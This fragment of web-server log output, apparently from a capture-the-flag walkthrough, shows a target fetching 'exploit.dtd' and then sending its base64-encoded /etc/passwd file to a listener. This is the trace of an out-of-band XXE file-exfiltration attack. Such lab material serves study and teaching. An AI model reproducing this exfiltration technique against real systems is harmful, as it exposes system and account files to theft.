 10.10.11.186 - - [20/Feb/2023 20:16:29] "GET /exploit.dtd HTTP/1.1" 200 -
10.10.11.186 - - [20/Feb/2023 20:16:29] "GET /?p=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uO
i91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3I
vc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL
25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9
zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzO
i91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h
5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozN
DozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3V
zci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb
3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXh
pc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29ya
zp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp
4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25le
GlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTA
wMDpqbmVsc29uLCwsOi9ob21lL2puZWxzb246L2Jpbi9iYXNoCnN5c3RlbWQtdGltZXN5bmM6eDo5OTk6OTk5OnN5c3RlbWQgVGltZSBTeW5jaHJvbml6Y
XRpb246LzovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9
naW4KbXlzcWw6eDoxMDU6MTExOk15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpwcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb
2Z0cGQ6L3Vzci9zYmluL25vbG9naW4KZnRwOng6MTA3OjY1NTM0Ojovc3J2L2Z0cDovdXNyL3NiaW4vbm9sb2dpbgo= HTTP/1.1" 200 -